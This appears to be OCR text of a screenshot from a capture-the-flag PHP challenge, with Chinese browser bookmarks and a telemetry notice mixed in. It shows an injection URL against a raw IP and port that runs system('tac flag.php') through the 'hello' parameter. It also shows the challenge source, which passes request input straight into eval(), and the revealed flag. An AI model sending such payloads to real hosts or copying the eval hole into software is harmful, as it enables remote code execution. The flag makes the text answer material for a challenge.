 114.67.175.224:15381/?hello=system('tac flag.php')
火狐官方站点 新手上路 常用网址 京东商城 study screep 中国人民公安大学校... deeplearning——data
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
?> # flag{35eb755c8c1a3321adbc0e8cf0e54695}; # echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>